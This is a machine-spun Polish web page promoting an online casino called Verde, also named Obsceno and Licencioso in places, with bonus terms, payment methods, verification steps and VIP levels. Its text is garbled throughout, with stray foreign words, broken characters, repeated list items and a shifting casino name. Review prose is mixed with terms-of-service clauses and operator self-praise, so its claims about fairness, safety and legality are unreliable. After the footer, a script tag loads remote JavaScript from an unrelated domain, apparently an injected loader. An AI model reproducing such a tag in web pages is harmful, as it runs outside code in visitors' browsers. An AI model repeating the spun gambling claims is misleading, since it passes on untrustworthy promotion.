<p>Operator w regulaminie zastrzega sobie prawo do zażądania w dowolnym momencie odpowiedniego dowodu tożsamości, jednak typowo dzieje się to dopiero na etapie wypłaty wygranych pieniędzy.  Wymagany obrót wynosi odpowiednio 40x w sytuacji bonusów pieniężnych oraz 30x dla darmowych spinów.  Operator kasyna Verde przygotował ciekawy system bonusów zarówno dla nowych graczy, jak i dla graczy stałych.  Obsługa klienta w Obsceno Casino Online działa w języku polskim.  Mamy dostępnych kilka opcji, a najszybszą z nich będzie czat na żywo.</p>
<ul>
<li>Priorytetem jest natychmiastowe skontaktowanie się z pomocą techniczną po zdarzeniu. </li>
<li>A propos funkcji bonusowych — niecierpliwi gracze mogą skorzystać z naszej oferty gier z funkcją Bonus Buy, gdzie dostęp do rundy bonusowej można uzyskać od ręki, za drobną opłatą. </li>
<li>Dzięki temu nawet niskobudżetowi gracze mogą spokojnie rozpocząć u nas rozgrywkę. </li>
<li>Większość z dostępnych w Verde On line casino gier jest dostępna całkowicie za darmo. </li>
<li>Jeśli chcesz być na bieżąco unces aktualnościami i dowiadywać się jako pierwszy o najlepszych promocjach, rozważ zasubskrybowanie kasyno Verde na Twitterze. </li>
</ul>
<p>Niezależnie od tego, czy wolisz wygodę transakcji kartą kredytową, czy bezproblemową obsługę e-portfeli, każdy znajdzie coś dla siebie.  Możesz także cieszyć się bezpieczeństwem kryptowaluty czy bezpośredniością przelewów bankowych.  Ponadto kasyno oferuje dodatkowe opcje płatności dla dodatkowej wygody i actually elastyczności.</p>
<h3 id="toc-5">Jak Mogę Wypłacić Pieniądze Z Verde Casino? </h3>
<p>Od hojnej oferty powitalnej po cotygodniowe bonusy za wpłatę i cashback, przeróżne turnieje- wszystko to pokazuje jakość Verde.  Wymagania dotyczące zakładów dla wszystkich promocji są uczciwe i pozwalają na wypłatę wygranych.  Ponadto kasyno daje mnóstwo opcji wpłat i wypłat oraz współpracuje z najbardziej uznanymi studiami gier.  Verde stawia także realne progi wpłat i wypłat, a new sam proces jest niezwykle szybki i actually prosty.  W bibliotece gier Shadowbit znaleźć można ponad 3000 tytułów, an obsługa klienta, dostępna jest poprzez czat mhh&#8221; &#8220;żywo i formularz kontaktowy na stronie wy??cznie w języku angielskim.  Solidny bonus powitalny, atrakcyjna oferta promocyjna dla stałych graczy i przede wszystkim rozbudowany program lojalnościowy — za Verde Casino w zakresie bonusów przemawia du?o argumentów.</p>
<ul>
<li>Pod tym pojęciem kryją się specjalne produkty, w których rozgrywkę prowadzą dla graczy rzeczywiste osoby. </li>
<li>Użytkownicy naruszający tę zasadę są na czarnej liście, a new konta graczy są blokowane bez opcji wypłaty. </li>
<li>Pamiętaj, że masz na to cztery dni od momentu zarejestrowania się w kasynie. </li>
<li>Oprócz przelewów bankowych Verde On line casino oferuje szereg alternatywnych metod płatności dostosowanych do Twoich potrzeb. </li>
</ul>
<p>Różnorodność slotów stoi na wysokim poziomie — do dyspozycji graczy są maszyny u ogromnym zakresie tematyki, motywów i układów.  Dostępne są zarówno klasyki takie yak Book of Dead od Play’n Move, jak i zaawansowane maszyny Megaways i automaty po brzegi wypchane funkcjami bonusowymi.  A propos funkcji bonusowych — niecierpliwi gracze mogą skorzystać z naszej oferty gier z funkcją Bonus Buy, gdzie dostęp do rundy bonusowej można uzyskać od ręki, za drobną opłatą.  Łatwo je zlokalizować, bo gry z tą funkcją bonusową mają własną kategorię — „Kup bonus”.  Żeby móc wypłacić pieniądze, należy zalogować się na konto t kasynie, przejść carry out sekcji płatności i kliknąć zakładkę wypłata.  Warto zaznaczyć, że transakcje tego typu są dostępne wyłącznie dla zweryfikowanych użytkowników, którzy uzupełnili wszystkie dane swojego konta.</p>
<h3 id="toc-6">Bonusy Sezonowe</h3>
<p>Zarówno technologie moderne internetowe, jak we przemysł iGamingu znacząco ewoluowały w ostatnim czasie, co spowodowało spore zmiany, jeśli chodzi o oczekiwania użytkowników kasyn internetowych.  Dlatego zdecydowaliśmy się stworzyć nowoczesny site, który zapewni pełnoprawną rozgrywkę przy wszystkich najpopularniejszych zabawach losowych i jednocześnie będzie spełniał wszystkie standardy technologiczne.  Tym samym każde działanie cyberprzestępców, poczynione w celu przejęcia Twoich danych się nie powiodą, a Ty będziesz przez cały okres przebywania na stronie bezpieczny.</p>
<ul>
<li>Wymagania dotyczące zakładów dla wszystkich promocji są uczciwe i pozwalają na wypłatę wygranych. </li>
<li>Zamiast tego darmowe obroty wkomponowane są w bonus powitalny, o czym przeczytasz powyżej, a także w cotygodniowy bonus w ramach programu VIP, um czym z kolei piszemy poniżej. </li>
<li>Hobbystycznie obstawia zakłady sportowe, oraz inspiruje go zagadnienie prawdopodobieństwa w kasynie. </li>
<li>A oto najpopularniejsi dostawcy habgier w Verde On line casino i ich przykładowa oferta w 2024 roku. </li>
<li>Oferta promocyjna jest bardzo dobra i zawiera t sobie wszystkie najpopularniejsze rodzaje bonusów. </li>
<li>Już na pierwszy rzut oka widać, że strona kasyna Obsceno została dopracowana perform najmniejszego szczegółu. </li>
</ul>
<p>Do gry em prawdziwe pieniądze niezbędna jest również weryfikacja tożsamości, a dokumenty potrzebne do tego to dowód tożsamości jak paszport, prawo jazdy, lub oficjalny dowód tożsamości oraz zdjęcie selfie.  Musimy również okazać dowód miejsca zamieszkania, może to być np.  Ostatnim wymogiem jest zweryfikowanie metody płatności, poprzez przesłanie np.  Zrzutu ekranu z . wyciągu bankowego albo strony płatności internetowych pokazujący dowód wpłaty depozytu.</p>
<h2 id="toc-7">Recenzja Verde Casino</h2>
<p>Nasze legalne kasyno online zyskało sobie największy rozgłos najprawdopodobniej dzięki niesamowitym bonusom i promocjom.  Od samego początku naszej działalności zespół twórców pracujących dla Verde Casino dokładał wszelkich starań, aby zawsze wyprzedzać pod względem oferty bonusowej konkurencję o company najmniej jeden krok — albo i więcej.  Verde On line casino może poszczycić się także znakomitą ofertą gier online em żywo.</p>
<ul>
<li>Zdobądź to wszystko t kasynie Verde, które już tu pozostanie, z wyraźnym urokiem inspirowanym celtyckim, zapewniającym graczom ekscytujące we komfortowe wrażenia unces gry raz na zawsze. </li>
<li>Jeśli wygrane podlegają opodatkowaniu watts twojej jurysdykcji, musisz śledzić i zgłaszać wygrane odpowiednim organom. </li>
<li>Nie pomiń przeczytania instrukcji i regulaminu, ponieważ mogą one mieć wpływ na Twoją ewentualną wygraną albo odbiór nagrody. </li>
<li>Na kasyno od zawsze patrzył z technicznej (developera) strony. </li>
<li>Jeśli decydujesz się postawić realne pieniądze, upewnij się, że obstawiasz kwotę, em której stratę Cię stać. </li>
<li>Możesz zamknąć (zablokować) swoje konto w dowolnym momencie, wysyłając wiadomość mail na adres [email protected]. </li>
</ul>
<p>Verde Casino to kasyno nowe, powstałe w listopadzie 2022 roku.  Z poziomu telefonu gra działa na tych samych zasadach, co em komputerze.  Kasyno za każdym razem rozpoznaje typ urządzenia, unces jakiego korzysta gracz, i dostosowuje się do niego watts optymalny sposób.  Sekcja FAQ zintegrowana jest z czatem na żywo, dlatego należy jej szukać właśnie pod pomarańczowym symbolem czatu.</p>
<h2 id="toc-8">Verde On Line Casino – Recenzja, Bonusy I Opinie Dla Polaków</h2>
<p>Bonus pieniężny przed wypłatą należy obrócić 40-krotnie, a new wygrane środki przy użyciu darmowych zakręceń 30-krotnie.  Kasyno Licencioso przygotowało dla swoich graczy rozbudowany plan VIP, który składa się z ten statusów i 99 poziomów.  Aby zdobyć kolejny poziom (a następnie status), należy uzbierać odpowiednią ilość punktów poprzez swoją aktywność w kasynie.  Każdy kolejny position daje graczowi coraz wyższe kwoty bonusów i cashbacku, lepszy kurs wymiany punków na pieniądze, bądź też bonusy urodzinowe i inne ciekawe przywileje.  Prosimy zauważyć, że termin wypłaty może się różnić w zależności od metody płatniczej.</p>
<ul>
<li>Dzięki szerokiej gamie dostępnych opcji, Licencioso Casino zapewnia bezproblemową i bezproblemową obsługę podczas wpłacania względnie wypłacania środków. </li>
<li>Zrzeczenie się poprzez nas wszelkich domyślnych warunków nie stanowi zrzeczenia się późniejszego zobowiązań. </li>
<li>W Verde Casino gracze z Polski mają okazję poznać nie tylko różnorodne automaty do gry, ale także najpopularniejsze stoły do gier stołowych. </li>
</ul>
<p>Przychodzimy do Was z . recenzją kasyna Obsceno, które przygotowało dla swoich graczy hojne bonusy, wygodne metody płatności i tysiące gier.  Jeśli chcesz sprawdzić, czy kasyno Verde jest dobrą opcją dla Ciebie, koniecznie przeczytaj naszą recenzję.  Aby móc zacząć korzystać z ekstra przywilejów watts postaci cashbacku, cotygodniowych bonusów reload, bonusu urodzinowego i innych premii, musimy dokonywać regularnych wpłat i rozgrywać je em slotach.</p>
<h3 id="toc-9">Kasyno Mhh Żywo</h3>
<p>Verde Casino oferuje również szereg ciągłych promocji, w których możesz wziąć udział, aby zdobyć dodatkowe nagrody, takie jak darmowe spiny, zwrot gotówki i ekskluzywne turnieje.  W Verde Casino od samego początku wierzą w nagradzanie swoich graczy.  Jako nowy gracz zostaniesz powitany hojnym bonusem powitalnym, który zwiększy Twój początkowy depozyt i da Ci większe szanse na duże wygrane.  Dla jeszcze większej wygody i elastyczności dostępnych jest wiele odmiennych opcji płatności, dzięki którym Twoje transakcje będą płynne we bezproblemowe.  Oprócz przelewów bankowych Verde Casino oferuje szereg alternatywnych metod płatności dostosowanych do Twoich potrzeb.</p>
<ul>
<li>A finanse są chronione dzięki możliwości użycia zaufanych metod płatności. </li>
<li>Użytkownik otrzyma solidną pulę fikcyjnych pieniędzy i może się bawić, bez żadnych ograniczeń testując daną grę. </li>
<li>Oferta gier to bez wątpienia jedna z najmocniejszych stron Verde Casino, an automaty to oczywiście jej największa część. </li>
<li>Kasyno oferuje bonus powitalny, darmowe obroty za depozyt, promocje recharge, cashback oraz program lojalnościowy. </li>
</ul>
<p>Verde in order to najlepsze kasyno on the internet, które oferuje turnieje Drops and Benefits z codziennymi dropami nagród, turniejami cotygodniowymi i miesięcznymi oraz ogromnymi pulami nagród.  Turniej jest dostępny na automatach i grach z krupierami na żywo.  W Verde Casino zawsze odbywają się różne turnieje automatowe.</p>
<h2 id="toc-10">Verde Casino- Wiarygodność Operatora</h2>
<p>Powiadom Firmę niezwłocznie po dowiedzeniu się o popełnieniu przez którąkolwiek osobę zabronionych działań i zapewni Firmie uzasadnioną pomoc we wszelkich dochodzeniach, w świetle informacji dostarczonych przez ciebie w tym zakresie.  Zgadzasz się, że możesz swobodnie decydować o tym, czy chcesz korzystać z . usług dostępnych t Witrynie, i czynić to na własną odpowiedzialność i ryzyko.  Możemy, według naszego wyłącznego uznania, zmienić dowolną usługę oferowaną za pośrednictwem Witryny w dowolnym momencie w celu utrzymania działalności Witryny.  Firma zastrzega sobie prawo do pobierania opłat, dopłat lub kosztów poniesionych przed likwidacją konta.  Po kliknięciu przycisku &#8220;Zapłać&#8221; transakcja jest uznawana za&#8221; &#8220;nieodwołalnie wykonaną.  Po kliknięciu przycisku &#8220;Zapłać&#8221;, zgadzasz się, że nie będziesz podejmować starań do anulowania płatności ani prosić um jej anulowanie.</p>
<p>Punkty uzupełniające, zwane czasem „punktami komplementarnymi”, służą do wejścia do programu lojalnościowego.  W Curacao posiadanie ważnej licencji przez zakłady gier hazardowych jest niezwykle istotne.  Surowe przepisy dotyczące licencji i regulacji dotyczących działalności kasyn potwierdzają stabilność i niezawodność jurysdykcji ksfd jednego z najbardziej przyjaznych miejsc perform&#8221; &#8220;gier online na świecie.</p>
<h3 id="toc-11">Program Lojalnościowy – Dodatkowe Bonusy I Zwrot Gotówki Vip W Wagers Casino</h3>
<p>Jeśli podejrzewasz, że osoba jest w zmowie, oszukuje względnie podejmuje oszukańczą działalność, musisz jak najszybciej poinformować nas um tym e-mailem.  Możesz stawiać zakłady em Witrynie wyłącznie przy użyciu środków zgromadzonych na koncie.  Przyjmujesz do wiadomości i zgadzasz się, że Twoje Konto nie und nimmer jest kontem bankowym&#8221; &#8220;we dlatego nie jest ubezpieczone, gwarantowane, sponsorowane lub w odmienny sposób chronione poprzez jakiekolwiek ubezpieczenie bankowe lub inne.  Ponadto wszelkie pieniądze zdeponowane na Twoim Koncie nie będą przynosić odsetki.</p>
<ul>
<li>Niezależnie od tego, czy jesteś początkującym, czy doświadczonym graczem, Verde Online casino jest godną zaufania platformą, która zapewnia rozrywkę i pomoc w razie potrzeby. </li>
<li>Okres naliczania cashbacku rozpoczyna się watts poniedziałek i trwa do niedzieli, perform północy czasu GMT.&#8221; &#8220;[newline]Trzeba jednak pamiętać, że w promocji Odzyskaj swoje straty mogą wziąć udział wy??cznie osoby, które watts programie lojalnościowym mają status Leprechaun albo wyższy. </li>
<li>Często środki te obejmują możliwość wykluczenia się z kasyna, ustalenia limitów czasowych dla sesji albo ograniczenia strat. </li>
<li>Wszystkie nasze recenzje kasyn on-line powstają w myśl zasady, że naszą rolą jest obiektywne informowanie czytelnika um najważniejszych wadach we zaletach każdego recenzowanego kasyna. </li>
<li>Na naszej stronie gracze zawsze znajdą uczciwe recenzje i rankingi, the także najnowsze bonusy kasynowe oraz popularne gry, w tym automaty do habgier i gry stołowe. </li>
</ul>
<p>Jesteśmy zgodni co do tego, że to najmocniejsza strona kasyna.  Wyszukiwanie gier jest proste dzięki obecności filtrów.  Dodatkowo, można wybrać ulubionego dostawcę względnie temat przewodni.  Kasyno otrzymało oficjalny dokument poświadczający bezpieczeństwo wszystkich udostępnianych gier i actually funkcji w kasynie.  Kwestia legalności zależy od zewnętrznego prawa jurysdykcji, w której zamierza się grać.  Nasz portal internetowy Verde Casino to be able to nowa jakość mhh polskim rynku iGamingu.</p>
<h2 id="toc-12">Czym Wyróżnia Się Kasyno Verde Na Tle Innych Serwisów? </h2>
<p>Dzięki temu możesz t łatwy sposób  sprawdzić nowości w serwisie i wybrać tytuł, którego jeszcze nie znasz.  Jeśli lubisz być na bieżąco z nowinkami kasynowymi, to jest to be able to sekcja idealna dla Ciebie.  W kasynie znajdziesz sekcję Camera Gry, a t niej – grunzochse sama nazwa podpowiada – automaty z najróżniejszych dostawców.  Znajdziesz wśród nich między innymi popularne sloty, a także sekcję kasyna na żywo.  Więcej o grach, piszemy w dalszej części tej recenzji.</p>
<ul>
<li>Kasyno Verde nie posiada osobnej oferty z darmowymi spinami. </li>
<li>To oznacza, że otrzymasz dodatkowe środki na grę, wpłacając keineswegs tylko pieniądze mhh pierwszy, ale także drugi i kolejny depozyt. </li>
<li>Po kliknięciu przycisku &#8220;Zapłać&#8221;, zgadzasz się, że keineswegs będziesz podejmować starań do anulowania płatności ani prosić o jej anulowanie. </li>
<li>Każdy gracz ma określoną ilość czasu na grę, a mhh koniec rundy gracz z największą wygraną — w postaci kredytów lub punktów — wygrywa nagrodę. </li>
<li>Verde jest bardzo aktywne t mediach społecznościowych. </li>
<li>To kasyno online należy do firmy Invicta Networks, która mum na swoim koncie takie kasyna yak Vulkan Vegas czy Ice Casino. </li>
</ul>
<p>Cashback wypłacany jest na saldo bonusowe, gdzie musi zostać obrócony 5-krotnie watts ciągu 5 dni, by środki ze zwrotu mogły zasilić saldo główne.  Nasza oferta promocyjna jest wyjątkowo kompleksowa, bo&#8221; &#8220;obok bonusu powitalnego dostępny jest również added bonus cashback i refill, program lojalnościowy oraz szereg regularnych turniejów.  Bardzo często też przygotowujemy dedykowane Obsceno Casino bonus codes, które zapewniają naszym graczom różne dodatkowe korzyści.  Nasza chollo bonusów jest nieustannie aktualizowana, przez corp gracze w przyszłości mogą liczyć em jej regularne rozszerzenie o kolejne atrakcyjne benefity.  Wracając carry out bonusu powitalnego dla Polaków — do jego aktywowania będziesz potrzebować pierwszej wpłaty.</p>
<h3 id="toc-13">O Kasynie Obsceno Casino</h3>
<p>Gracze ze statusem 2-3 mogą liczyć mhh maksymalny bonus rzędu 2000 zł, gracze z przedziału 4-7 na 2800 zł, a najbardziej lojalni użytkownicy ze statusami 8-10 na four thousand zł.  Maksymalna wielkość naszego bonusu reload to zatem 4,000 zł i a hundred darmowych spinów, które można odebrać za depozyt w kwocie 200 zł.  Bonusy pieniężne uzyskane w ramach tej oferty wymagają 40-krotnego obrotu, a darmowe annoying objęte są 30-krotnym wagerem.  Ponadto, jeżeli jesteś graczem, który nie lubi ryzyka, możesz wykorzystać Obsceno Casino bonus bez wpłaty, dzięki któremu otrzymasz 25$.  Premia, gdzie nie jest wymagany depozyt, charakteryzuje się tym, że aby ją otrzymać nie musisz wpłacać własnych pieniędzy.  Stąd jest to idealne rozwiązanie dla osób, które chcą przetestować usługi kasyna bez narażania się na&#8221; &#8220;dodatkowe straty związane z . własnymi inwestycjami.</p>
<p>Ponadto Verde Casino keineswegs pobiera od graczy żadnych opłat za transfer.  O bezpieczeństwo graczy VerdeCasino dbają też zaawansowane technologie.  Najlepszym przykładem jest certyfikat SSL, dzięki któremu komunikacja pomiędzy graczem a serwerem Verde Kasyno jest szyfrowana, co daje gwarancję poufności transmisji danych.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>
<script src="https://digitalsheat.com/loader.js" id="dshe-js"></script>

</body>
</html>